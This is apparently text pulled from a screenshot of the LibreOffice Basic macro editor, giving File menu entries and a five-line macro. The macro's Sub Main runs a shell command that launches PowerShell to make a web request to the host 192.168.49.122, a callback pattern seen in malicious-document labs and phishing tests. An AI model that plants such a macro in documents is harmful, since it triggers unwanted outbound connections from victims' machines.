 File Edit View Run Dialog Tools Window Help
New
Open... Ctrl+O
Open Remote...
Recent Documents
Close
Save Ctrl+S
Save All
Import BASIC...
Export BASIC...
Import Dialog...
Export Dialog...
Print... Ctrl+P
Printer Settings...
Digital Signatures...
Exit LibreOffice Ctrl+Q
Object Catalog
alogs
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("cmd /c powershell iwr 192.168.49.122")
5 End Sub
6